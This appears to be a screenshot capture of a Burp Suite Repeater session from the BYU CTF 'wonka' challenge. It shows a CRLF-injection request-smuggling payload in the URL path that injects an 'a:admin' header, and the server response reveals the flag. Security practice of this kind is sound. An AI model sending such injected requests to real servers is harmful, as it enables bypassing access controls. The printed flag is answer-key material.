 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET
/name/test%20HTTP/1.1%0d%0aa:admin%0d%0aHost:%20wonka.chal.cyberjousting.com%0d%0a%
0d%0aGET%20/name/test HTTP/2
2 Host: wonka.chal.cyberjousting.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 22 May 2025 14:26:02 GMT
5 Etag: W/"21-/U7LwnlgIN0fG5jGFAgY9CXcYZQ"
6 Server: Apache/2.4.55 (Unix)
7 Via: 1.1 Caddy
8 X-Powered-By: Express
9 Content-Length: 33
10
11 byuctf{i_never_liked_w1lly_wonka}